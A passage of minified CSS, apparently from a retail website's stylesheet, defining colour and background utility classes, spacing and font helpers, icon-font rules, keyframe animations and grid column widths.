66.67%,#00a3c9)}.h-bg-oyster-bay{background:#d0dde5}.h-bg-persian-indigo{background:#561f94}.h-bg-persian-indigo-darker{background:#4e0d56}.h-bg-persimmon{background:#ed6709}.h-bg-pink{background:#e4006c}.h-bg-pink-sales{background:#c33389}.h-bg-pink-sales-light{background:#e990b4}.h-bg-pigment-green{background:#00a13a}.h-bg-psychedelic-purple{background:#f410f7}.h-bg-purple-promo{background:#9f6ca6}.h-bg-purple-light{background:#b966bd}.h-bg-shamrock{background:#27dc78}.h-bg-silver{background:#b8b8b8}.h-bg-smalt{background:#03488e}.h-bg-submarine{background:#8d979e}.h-bg-torch-red{background:#ff0321}.h-bg-transparent{background:transparent}.h-bg-vertical{background:linear-gradient(180deg,#003da5,#c33389)}.h-bg-very-light-grey{background:#ccc}.h-bg-white-smoke-darker{background:#ebebeb}.h-bg-white-smoke{background:#f6f6f6}.h-bg-white{background:#fff}.h-bg-alert{background:#ef962e}.h-bg-primary{background:#000}.h-bg-link{background:#1a1a1a}.h-bg-link-hover{background:#000}.h-bg-border{background:#dbdbdb}.h-bg-border-hover{background:#a5a5a5}.h-bg-border-focus{background:#424242}.h-bg-error{background:#c33333}.h-bg-error-hover{background:#8f0011}.h-bg-sticky{background:#e9e9e9}.h-color-alice-blue{color:#e9f6ff}.h-bg-alice-blue{background-color:#e9f6ff}.h-color-aluminium{color:#919496}.h-bg-aluminium{background-color:#919496}.h-color-awlab-blue{color:#003da5}.h-bg-awlab-blue{background-color:#003da5}.h-color-black{color:#0c0c0c}.h-bg-black{background-color:#0c0c0c}.h-color-blue{color:#0006ff}.h-bg-blue{background-color:#0006ff}.h-color-blue-extra{color:#00a3c9}.h-bg-blue-extra{background-color:#00a3c9}.h-color-blue-extra-light{color:#a5d1d7}.h-bg-blue-extra-light{background-color:#a5d1d7}.h-color-blue-violet{color:#a126e3}.h-bg-blue-violet{background-color:#a126e3}.h-color-cerulean{color:#003da5}.h-bg-cerulean{background-color:#003da5}.h-color-charcoal{color:#424242}.h-bg-charcoal{background-color:#424242}.h-color-dark-grey{color:#a5a5a5}.h-bg-dark-grey{background-color:#a5a5a5}.h-color-deep-grey{color:#6b6b6b}.h-bg-deep-grey{background-color:#6b6b6b}.h-color-disabled{color:#bcbcbc}.h-bg-disabled{background-color:#bcbcbc}.h-color-deep-pink{color:#ff0f84}.h-bg-deep-pink{background-color:#ff0f84}.h-color-sales-pink{color:#c33389}.h-bg-sales-pink{background-color:#c33389}.h-color-dim-grey{color:#666}.h-bg-dim-grey{background-color:#666}.h-color-gainsboro{color:#dbdbdb}.h-bg-gainsboro{background-color:#dbdbdb}.h-color-lotion{color:#fbfbfb}.h-bg-lotion{background-color:#fbfbfb}.h-color-gradient-01{color:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-01{background-color:linear-gradient(90deg,#c33389,#003da5)}.h-color-gradient-02{color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-02{background-color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-color-gradient-03{color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-gradient-03{background-color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-color-green{color:#95e37a}.h-bg-green{background-color:#95e37a}.h-color-grey{color:#838383}.h-bg-grey{background-color:#838383}.h-color-grey-01{color:#f6f6f6}.h-bg-grey-01{background-color:#f6f6f6}.h-color-grey-02{color:#d7d7d7}.h-bg-grey-02{background-color:#d7d7d7}.h-color-grey-03{color:#bcbcbc}.h-bg-grey-03{background-color:#bcbcbc}.h-color-grey-04{color:#949494}.h-bg-grey-04{background-color:#949494}.h-color-grey-05{color:#6b6b6b}.h-bg-grey-05{background-color:#6b6b6b}.h-color-grey-06{color:#424242}.h-bg-grey-06{background-color:#424242}.h-color-grey-07{color:#f0f0f0}.h-bg-grey-07{background-color:#f0f0f0}.h-color-hollywood-cerise{color:#e6007d}.h-bg-hollywood-cerise{background-color:#e6007d}.h-color-international-klein-blue{color:#0032a1}.h-bg-international-klein-blue{background-color:#0032a1}.h-color-jaguar{color:#222225}.h-bg-jaguar{background-color:#222225}.h-color-jazzberry-jam{color:#ae1653}.h-bg-jazzberry-jam{background-color:#ae1653}.h-color-kelly-green{color:#69d321}.h-bg-kelly-green{background-color:#69d321}.h-color-light-grey{color:#d7d7d7}.h-bg-light-grey{background-color:#d7d7d7}.h-color-lightning-yellow{color:#f5a623}.h-bg-lightning-yellow{background-color:#f5a623}.h-color-love-green{color:#73a860}.h-bg-love-green{background-color:#73a860}.h-color-mix{color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-bg-mix{background-color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-color-oyster-bay{color:#d0dde5}.h-bg-oyster-bay{background-color:#d0dde5}.h-color-persian-indigo{color:#561f94}.h-bg-persian-indigo{background-color:#561f94}.h-color-persian-indigo-darker{color:#4e0d56}.h-bg-persian-indigo-darker{background-color:#4e0d56}.h-color-persimmon{color:#ed6709}.h-bg-persimmon{background-color:#ed6709}.h-color-pink{color:#e4006c}.h-bg-pink{background-color:#e4006c}.h-color-pink-sales{color:#c33389}.h-bg-pink-sales{background-color:#c33389}.h-color-pink-sales-light{color:#e990b4}.h-bg-pink-sales-light{background-color:#e990b4}.h-color-pigment-green{color:#00a13a}.h-bg-pigment-green{background-color:#00a13a}.h-color-psychedelic-purple{color:#f410f7}.h-bg-psychedelic-purple{background-color:#f410f7}.h-color-purple-promo{color:#9f6ca6}.h-bg-purple-promo{background-color:#9f6ca6}.h-color-purple-light{color:#b966bd}.h-bg-purple-light{background-color:#b966bd}.h-color-shamrock{color:#27dc78}.h-bg-shamrock{background-color:#27dc78}.h-color-silver{color:#b8b8b8}.h-bg-silver{background-color:#b8b8b8}.h-color-smalt{color:#03488e}.h-bg-smalt{background-color:#03488e}.h-color-submarine{color:#8d979e}.h-bg-submarine{background-color:#8d979e}.h-color-torch-red{color:#ff0321}.h-bg-torch-red{background-color:#ff0321}.h-color-transparent{color:transparent}.h-bg-transparent{background-color:transparent}.h-color-vertical{color:linear-gradient(180deg,#003da5,#c33389)}.h-bg-vertical{background-color:linear-gradient(180deg,#003da5,#c33389)}.h-color-very-light-grey{color:#ccc}.h-bg-very-light-grey{background-color:#ccc}.h-color-white-smoke-darker{color:#ebebeb}.h-bg-white-smoke-darker{background-color:#ebebeb}.h-color-white-smoke{color:#f6f6f6}.h-bg-white-smoke{background-color:#f6f6f6}.h-color-white{color:#fff}.h-bg-white{background-color:#fff}.h-color-alert{color:#ef962e}.h-bg-alert{background-color:#ef962e}.h-color-primary{color:#000}.h-bg-primary{background-color:#000}.h-color-link{color:#1a1a1a}.h-bg-link{background-color:#1a1a1a}.h-color-link-hover{color:#000}.h-bg-link-hover{background-color:#000}.h-color-border{color:#dbdbdb}.h-bg-border{background-color:#dbdbdb}.h-color-border-hover{color:#a5a5a5}.h-bg-border-hover{background-color:#a5a5a5}.h-color-border-focus{color:#424242}.h-bg-border-focus{background-color:#424242}.h-color-error{color:#c33333}.h-bg-error{background-color:#c33333}.h-color-error-hover{color:#8f0011}.h-bg-error-hover{background-color:#8f0011}.h-color-sticky{color:#e9e9e9}.h-bg-sticky{background-color:#e9e9e9}.h-overflow-hidden{height:100%;min-height:100%;position:relative;-ms-overflow-style:none;scrollbar-width:none}.h-overflow-hidden::-webkit-scrollbar{display:none}.h-js-hidden{height:unset;left:0;max-height:unset;overflow:auto;pointer-events:none;position:fixed;top:0;visibility:hidden;width:100%}.h-no-animation{animation:none!important}.h-hidden-visually,.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.h-position-relative{position:relative}.h-padding-top-0{padding-top:0}.h-margin-top-0{margin-top:0}.h-padding-bottom-0{padding-bottom:0}.h-margin-bottom-0{margin-bottom:0}.h-padding-left-0{padding-left:0}.h-margin-left-0{margin-left:0}.h-padding-right-0{padding-right:0}.h-margin-right-0{margin-right:0}.h-padding-top-5{padding-top:5px}.h-margin-top-5{margin-top:5px}.h-padding-bottom-5{padding-bottom:5px}.h-margin-bottom-5{margin-bottom:5px}.h-padding-left-5{padding-left:5px}.h-margin-left-5{margin-left:5px}.h-padding-right-5{padding-right:5px}.h-margin-right-5{margin-right:5px}.h-padding-top-10{padding-top:10px}.h-margin-top-10{margin-top:10px}.h-padding-bottom-10{padding-bottom:10px}.h-margin-bottom-10{margin-bottom:10px}.h-padding-left-10{padding-left:10px}.h-margin-left-10{margin-left:10px}.h-padding-right-10{padding-right:10px}.h-margin-right-10{margin-right:10px}.h-padding-top-15{padding-top:15px}.h-margin-top-15{margin-top:15px}.h-padding-bottom-15{padding-bottom:15px}.h-margin-bottom-15{margin-bottom:15px}.h-padding-left-15{padding-left:15px}.h-margin-left-15{margin-left:15px}.h-padding-right-15{padding-right:15px}.h-margin-right-15{margin-right:15px}.h-padding-top-20{padding-top:20px}.h-margin-top-20{margin-top:20px}.h-padding-bottom-20{padding-bottom:20px}.h-margin-bottom-20{margin-bottom:20px}.h-padding-left-20{padding-left:20px}.h-margin-left-20{margin-left:20px}.h-padding-right-20{padding-right:20px}.h-margin-right-20{margin-right:20px}.h-padding-top-25{padding-top:25px}.h-margin-top-25{margin-top:25px}.h-padding-bottom-25{padding-bottom:25px}.h-margin-bottom-25{margin-bottom:25px}.h-padding-left-25{padding-left:25px}.h-margin-left-25{margin-left:25px}.h-padding-right-25{padding-right:25px}.h-margin-right-25{margin-right:25px}.h-padding-top-30{padding-top:30px}.h-margin-top-30{margin-top:30px}.h-padding-bottom-30{padding-bottom:30px}.h-margin-bottom-30{margin-bottom:30px}.h-padding-left-30{padding-left:30px}.h-margin-left-30{margin-left:30px}.h-padding-right-30{padding-right:30px}.h-margin-right-30{margin-right:30px}.h-padding-top-35{padding-top:35px}.h-margin-top-35{margin-top:35px}.h-padding-bottom-35{padding-bottom:35px}.h-margin-bottom-35{margin-bottom:35px}.h-padding-left-35{padding-left:35px}.h-margin-left-35{margin-left:35px}.h-padding-right-35{padding-right:35px}.h-margin-right-35{margin-right:35px}.h-padding-top-40{padding-top:40px}.h-margin-top-40{margin-top:40px}.h-padding-bottom-40{padding-bottom:40px}.h-margin-bottom-40{margin-bottom:40px}.h-padding-left-40{padding-left:40px}.h-margin-left-40{margin-left:40px}.h-padding-right-40{padding-right:40px}.h-margin-right-40{margin-right:40px}.h-padding-top-45{padding-top:45px}.h-margin-top-45{margin-top:45px}.h-padding-bottom-45{padding-bottom:45px}.h-margin-bottom-45{margin-bottom:45px}.h-padding-left-45{padding-left:45px}.h-margin-left-45{margin-left:45px}.h-padding-right-45{padding-right:45px}.h-margin-right-45{margin-right:45px}.h-padding-top-50{padding-top:50px}.h-margin-top-50{margin-top:50px}.h-padding-bottom-50{padding-bottom:50px}.h-margin-bottom-50{margin-bottom:50px}.h-padding-left-50{padding-left:50px}.h-margin-left-50{margin-left:50px}.h-padding-right-50{padding-right:50px}.h-margin-right-50{margin-right:50px}.h-padding-top-60{padding-top:60px}.h-margin-top-60{margin-top:60px}.h-padding-bottom-60{padding-bottom:60px}.h-margin-bottom-60{margin-bottom:60px}.h-padding-left-60{padding-left:60px}.h-margin-left-60{margin-left:60px}.h-padding-right-60{padding-right:60px}.h-margin-right-60{margin-right:60px}.h-padding-top-75{padding-top:75px}.h-margin-top-75{margin-top:75px}.h-padding-bottom-75{padding-bottom:75px}.h-margin-bottom-75{margin-bottom:75px}.h-padding-left-75{padding-left:75px}.h-margin-left-75{margin-left:75px}.h-padding-right-75{padding-right:75px}.h-margin-right-75{margin-right:75px}.h-padding-top-100{padding-top:100px}.h-margin-top-100{margin-top:100px}.h-padding-bottom-100{padding-bottom:100px}.h-margin-bottom-100{margin-bottom:100px}.h-padding-left-100{padding-left:100px}.h-margin-left-100{margin-left:100px}.h-padding-right-100{padding-right:100px}.h-margin-right-100{margin-right:100px}.h-font-size-11{font-size:11px}.h-font-size-13{font-size:13px}.h-font-size-14{font-size:14px}.h-font-size-17{font-size:17px}.h-font-size-18{font-size:18px}.h-font-size-19{font-size:19px}.h-font-size-22{font-size:22px}.h-font-size-24{font-size:24px}.h-font-size-32{font-size:32px}.h-font-size-33{font-size:33px}.h-font-size-36{font-size:36px}.h-font-size-64{font-size:64px}.h-text-transform-uppercase{text-transform:uppercase}.h-text-transform-lowercase{text-transform:lowercase}.h-text-transform-capitalize{text-transform:capitalize}.h-font-primary,.h-font-secondary{font-family:Futura Std Book,Arial,sans-serif}.h-font-fourth,.h-font-third{font-family:Futura Std Light,Arial,sans-serif}.h-font-fifth,.h-font-sixth{font-family:Futura Std Medium,Arial,sans-serif}.h-font-eighth,.h-font-seventh{font-family:Futura Std Bold,Arial,sans-serif}.h-font-ninth{font-family:Futura Std Extra Bold,Arial,sans-serif}.h-font-tenth{font-family:Futura Std Heavy,Arial,sans-serif}.h-hidden{display:none!important}.h-hidden-extra-large,.h-hidden-large,.h-hidden-medium,.h-hidden-small{display:block!important}.h-visible{display:block}.h-visible-extra-large,.h-visible-large,.h-visible-medium,.h-visible-small{display:none}.icon-account-thin:before{content:""}.icon-account-thin:before,.icon-account:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-account:before{content:""}.icon-arrow-back:before{content:""}.icon-arrow-back:before,.icon-arrow-right:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-arrow-right:before{content:""}.icon-arrow-up:before{content:""}.icon-arrow-up:before,.icon-aw-lab:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-aw-lab:before{content:""}.icon-box:before{content:""}.icon-box:before,.icon-calendar:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-calendar:before{content:""}.icon-car:before{content:""}.icon-car:before,.icon-card-secure:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-card-secure:before{content:""}.icon-cart-solid:before{content:""}.icon-cart-solid:before,.icon-check:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-check:before{content:""}.icon-chevron-down:before{content:""}.icon-chevron-down:before,.icon-chevron-left:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-left:before{content:""}.icon-chevron-right:before{content:""}.icon-chevron-right:before,.icon-chevron-up:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-up:before{content:""}.icon-clock:before{content:""}.icon-clock:before,.icon-close-blue:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-close-blue:before{content:""}.icon-club-coin:before{content:""}.icon-club-coin:before,.icon-club-extra:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-extra:before{content:""}.icon-club-gift:before{content:""}.icon-club-gift:before,.icon-club-newsletter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-newsletter:before{content:""}.icon-club-user:before{content:""}.icon-club-user:before,.icon-cross-thin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-cross-thin:before{content:""}.icon-cross:before{content:""}.icon-cross:before,.icon-customer-care:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-customer-care:before{content:""}.icon-email:before{content:""}.icon-email:before,.icon-envelop-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-envelop-mini:before{content:""}.icon-facebook:before{content:""}.icon-facebook:before,.icon-filter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-filter:before{content:""}.icon-find-in-store-icon:before{content:""}.icon-find-in-store-icon:before,.icon-garbage:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-garbage:before{content:""}.icon-gift-mini:before{content:""}.icon-gift-mini:before,.icon-hambourger:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-hambourger:before{content:""}.icon-heart-fill:before{content:""}.icon-heart-fill:before,.icon-heart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-heart:before{content:""}.icon-house:before{content:""}.icon-house:before,.icon-info:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-info:before{content:""}.icon-instagram:before{content:""}.icon-instagram:before,.icon-linkedin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-linkedin:before{content:""}.icon-list:before{content:""}.icon-list:before,.icon-location-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location-mini:before{content:""}.icon-location-thin:before{content:""}.icon-location-thin:before,.icon-location:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location:before{content:""}.icon-locator-small:before{content:""}.icon-locator-small:before,.icon-minicart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-minicart:before{content:""}.icon-minus:before{content:""}.icon-minus:before,.icon-order:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-order:before{content:""}.icon-padlock:before{content:""}.icon-padlock:before,.icon-page:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-page:before{content:""}.icon-paper-plane:before{content:""}.icon-paper-plane:before,.icon-phone-border:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-phone-border:before{content:""}.icon-phone:before{content:""}.icon-phone:before,.icon-pinterest:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-pinterest:before{content:""}.icon-plus:before{content:""}.icon-plus:before,.icon-question:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-question:before{content:""}.icon-reorder:before{content:""}.icon-reorder:before,.icon-ruler:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-ruler:before{content:""}.icon-search:before{content:""}.icon-search:before,.icon-share:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-share:before{content:""}.icon-style-expert:before{content:""}.icon-style-expert:before,.icon-style-guru:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-guru:before{content:""}.icon-style-hero:before{content:""}.icon-style-hero:before,.icon-style-master:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-master:before{content:""}.icon-style-one:before{content:""}.icon-style-one:before,.icon-style-player:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-player:before{content:""}.icon-style-rookie:before{content:""}.icon-style-rookie:before,.icon-suit:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-suit:before{content:""}.icon-tiktok:before{content:""}.icon-tiktok:before,.icon-twitter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-twitter:before{content:""}.icon-world:before{content:""}.icon-world:before,.icon-youtube:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-youtube:before{content:""}.icon-zoom:before{content:""}.icon-zoom:before,.icon-zoomout:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-zoomout:before{content:""}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes d{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}.grid{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:60.875rem;width:100%}.grid .grid{margin:0;min-width:0;width:auto}.grid_wide{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:80.8125rem;width:100%}.grid_wide .grid_wide{margin:0;min-width:0;width:auto}.grid_wide .col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.grid_wide .col-0-push{margin-left:0}.grid_wide .col-1{transition:width .15s ease-in 0s;min-height:1px;width:6.25%}.grid_wide .col-1-push{margin-left:6.25%}.grid_wide .col-2{transition:width .15s ease-in 0s;min-height:1px;width:12.5%}.grid_wide .col-2-push{margin-left:12.5%}.grid_wide .col-3{transition:width .15s ease-in 0s;min-height:1px;width:18.75%}.grid_wide .col-3-push{margin-left:18.75%}.grid_wide .col-4{transition:width .15s ease-in 0s;min-height:1px;width:25%}.grid_wide .col-4-push{margin-left:25%}.grid_wide .col-5{transition:width .15s ease-in 0s;min-height:1px;width:31.25%}.grid_wide .col-5-push{margin-left:31.25%}.grid_wide .col-6{transition:width .15s ease-in 0s;min-height:1px;width:37.5%}.grid_wide .col-6-push{margin-left:37.5%}.grid_wide .col-7{transition:width .15s ease-in 0s;min-height:1px;width:43.75%}.grid_wide .col-7-push{margin-left:43.75%}.grid_wide .col-8{transition:width .15s ease-in 0s;min-height:1px;width:50%}.grid_wide .col-8-push{margin-left:50%}.grid_wide .col-9{transition:width .15s ease-in 0s;min-height:1px;width:56.25%}.grid_wide .col-9-push{margin-left:56.25%}.grid_wide .col-10{transition:width .15s ease-in 0s;min-height:1px;width:62.5%}.grid_wide .col-10-push{margin-left:62.5%}.grid_wide .col-11{transition:width .15s ease-in 0s;min-height:1px;width:68.75%}.grid_wide .col-11-push{margin-left:68.75%}.grid_wide .col-12{transition:width .15s ease-in 0s;min-height:1px;width:75%}.grid_wide .col-12-push{margin-left:75%}.grid_wide .col-13{transition:width .15s ease-in 0s;min-height:1px;width:81.25%}.grid_wide .col-13-push{margin-left:81.25%}.grid_wide .col-14{transition:width .15s ease-in 0s;min-height:1px;width:87.5%}.grid_wide .col-14-push{margin-left:87.5%}.grid_wide .col-15{transition:width .15s ease-in 0s;min-height:1px;width:93.75%}.grid_wide .col-15-push{margin-left:93.75%}.grid_wide .col-16{transition:width .15s ease-in 0s;min-height:1px;width:100%}.grid_wide .col-16-push{margin-left:100%}.col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.col-0-push{margin-left:0}.col-1{transition:width .15s ease-in 0s;min-height:1px;width:8.33333%}.col-1-push{margin-left:8.33333%}.col-2{transition:width .15s ease-in 0s;min-height:1px;width:16.66667%}.col-2-push{margin-left:16.66667%}.col-3{transition:width .15s ease-in 0s;min-height:1px;width:25%}.col-3-push{margin-left:25%}.col-4{transition:width .15s ease-in 0s;min-height:1px;width:33.33333%}.col-4-push{margin-left:33.33333%}.col-5{transition:width .15s ease-in 0s;min-height:1px;width:41.66667%}.col-5-push{margin-left:41.66667%}.col-6{transition:width .15s ease-in 0s;min-height:1px;width:50%}.col-6-push{margin-left:50%}.col-7{transition:width .15s ease-in 0s;min-height:1px;width:58.33333%}.col-7-push{margin-left:58.33333%}.col-8{transition:width .15s ease-in 0s;min-height:1px;width:66.66667%}.col-8-push{margin-left:66.66667%}.col-9{transition:width .15s ease-in 0s;min-height:1px;width:75%}.col-9-push{margin-left:75%}.col-10{transition:width .15s ease-in 0s;min-height:1px;width:83.33333%}.col-10-push{margin-left:83.33333%}.col-11{transition:width .15s ease-in 0s;min-height:1px;width:91.66667%}.col-11-push{margin-left:91.66667%}.col-12{transition:width .15s ease-in 